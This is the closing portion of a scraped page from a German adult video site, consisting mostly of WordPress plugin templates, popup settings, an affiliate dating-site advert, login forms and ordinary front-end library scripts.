		<# if ( data.showNext ) { #>
		<li class="nf-next-item">
			<input type="button" class="nf-next" value="{{{ data.nextLabel }}}" />
		</li>
		<# } #>
	</ul>
</script>

<script id="tmpl-nf-mp-breadcrumbs" type="text/template">
	<ul class="nf-breadcrumbs">
		<# _.each( data.parts, function( part, index ) { #>
		<li class="{{{ ( data.currentIndex == index ) ? 'active' : '' }}} {{{ ( part.errors ) ? 'errors' : '' }}}">
			<a href="#" class="nf-breadcrumb" data-index="{{{ index }}}">{{{ ( part.errors ) ? '' : '' }}} {{{ part.title }}}</a>
		</li>
		<# } ); #>
	</ul>
</script>

<script id="tmpl-nf-mp-progress-bar" type="text/template">
    <div class="nf-progress-container">
        <div class="nf-progress" style="width: {{{ data.percent }}}%;"></div>
    </div>
</script>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
<div id="pum-24523" class="pum pum-overlay pum-theme-24519 pum-theme-enterprise-blue popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:24523,&quot;slug&quot;:&quot;evn&quot;,&quot;theme_id&quot;:24519,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-24523&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;60 minutes&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-24523&quot;],&quot;delay&quot;:&quot;150000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;400&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;3000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_24523">

	<div  id="popmake-24523" class="pum-container popmake theme-24519">

				

				            <div  id="pum_popup_title_24523" class="pum-title popmake-title">
				Traust du dich?			</div>
		

		

				<div  class="pum-content popmake-content">
			<p><p style="text-align: center;">Wenn du möchtest kannst du jetzt <a href="https://www.erotik-von-nebenan.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">Erotik-von-Nebenan.com</a> , wie diese Mitglieder hier kostenlos und anyonym testen.</p>
<p style="text-align: center;">Und du wirst sehen welche Mitglieder schon aus deiner Nachbarschaft dabei sind.</p>
&nbsp;

<form style="text-align: center;" action="https://www.erotik-von-nebenan.com/?utm_source=PVN&amp;ref=22" method="POST" name="erotik" target="_blank"><input class="regform-btn" type="submit" value="JA, JETZT AUSPROBIEREN" /></form></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
		<div  class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div  class="modal-dialog" data-active-tab="">
				<div  class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">
							<span class="h3">Login to Porno-Von-Nebenan</span>

							<form id="wpst_login_form" action="https://www.porno-von-nebenan.net/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Einloggen</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="cf32aa3bca" /><input type="hidden" name="_wp_http_referer" value="/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
							<span class="h3">Reset Password</span>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>

							<form id="wpst_reset_password_form" action="https://www.porno-von-nebenan.net/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="cf32aa3bca" /><input type="hidden" name="_wp_http_referer" value="/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Einloggen</a></span>
					</div>
				</div>
			</div>
		</div>
<script type="application/ld+json" class="custom_video_schema" >{
  "@context": "http:\/\/schema.org",
  "@graph": [{
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "name": "https:\/\/www.porno-von-nebenan.net",
    "logo": "https:\/\/www.porno-von-nebenan.net\/wp-content\/uploads\/logo-pornovonnebenan-wmid108b-3.png",
    "url": "https:\/\/www.porno-von-nebenan.net"
  }, {
    "@type": "VideoObject",
    "@id" : "https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#video",
    "url": "https:\/\/www.porno-von-nebenan.net\/video\/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen\/",
    "contentUrl" : "https://pvn.e-tubescdn.com/videos/evn-bonni-ryder-00001.mp4" ,
    "duration": "PT9M48S",
    "isAccessibleForFree": "true",
    "typicalAgeRange": "18-",
    "encodingFormat": "video\/mp4",
    "mainEntityOfPage": "https:\/\/www.porno-von-nebenan.net\/video\/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen\/",
    "videoQuality": "HD",
    "playerType": "HTML5",
    "keywords": "2 Männer 1 Frau, Frau mit zwei Männern, Latex, Mmf, Nylon Girl, Rothaarige Beim Dreier Sex, Rotschopf",
    "genre": ["https:\/\/www.porno-von-nebenan.net\/kategorien\/private-deutsche-pornos\/nylons-porno\/","https:\/\/www.porno-von-nebenan.net\/kategorien\/private-deutsche-pornos\/","https:\/\/www.porno-von-nebenan.net\/kategorien\/private-deutsche-pornos\/rothaarige-porno\/"],
    "actor": [
            {
                "@type" : "Person",
                "name" : "Bonni Ryder",
                "url" : "https:\/\/www.porno-von-nebenan.net\/video\/actor\/bonni-ryder\/"
            }],
    "audience": {
      "@type": "PeopleAudience",
      "requiredMinAge": 18
    }
  }]
}</script><script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/lazy-load-video-poster/lazy-load.js?ver=1769514598' id='llvp-lazy-load-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-10-10 14:57:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js' data-rocket-defer defer></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Es wurden keine Ergebnisse gefunden, die deinen Suchkriterien entsprechen.","oneResult":"1 Ergebnis gefunden. Benutze die Pfeiltasten zum Navigieren.","manyResults":"%d Ergebnisse gefunden. Benutze die Pfeiltasten zum Navigieren.","itemSelected":"Eintrag ausgew\u00e4hlt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js' data-rocket-defer defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.porno-von-nebenan.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/7.8.4/video.min.js?ver=1769514598' id='wpst-videojs-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1769514598' id='wpst-videojs-quality-selector-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js' data-rocket-defer defer></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","nonce":"2ea8378a33","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/comment-reply.min.js?ver=5.8.10' id='comment-reply-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/themes/retrotube/desktop-video-hover.js?ver=1769514598' id='desktop-video-hover-js' data-rocket-defer defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.1","pm_dir_url":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.porno-von-nebenan.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"24517","debug_mode":"","disable_tracking":"1","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-84208":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"7000"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24517","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"1020","animation_origin":"left top","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"10","position_bottom":"3","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"4500000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"standard-theme","id":84208,"slug":"whatsapp-banner"},"pum-86726":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"0"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59343","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center bottom","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"floating-bar","id":86726,"slug":"sk-footer"},"pum-84049":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24518","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"500","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":84049,"slug":"whatsapp"},"pum-24523":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-24523"],"delay":"150000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-24523","key":"","session":false,"path":true,"time":"60 minutes"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"24519","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"400","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"3000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":24523,"slug":"evn"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1769514598' id='popup-maker-site-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js' data-rocket-defer defer></script>
<script type='text/javascript' id='gt_widget_script_10340429-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10340429'] = {"default_language":"de","languages":["da","nl","en","fr","de","el","it","pl","tr"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-10340429","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.porno-von-nebenan.net/wp-content/plugins/gtranslate/js/dwf.js?ver=5.8.10" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" data-gt-orig-domain="www.porno-von-nebenan.net" data-gt-widget-id="10340429" defer></script><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h3>' + data.settings.title + '</h3>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value=""/>
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label"><label for="nf-field-{{{ data.id }}}"
	                                   id="nf-label-field-{{{ data.id }}}"
	                                   class="{{{ data.renderLabelClasses() }}}">{{{ data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} {{{ data.maybeRenderHelp() }}}</label></div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
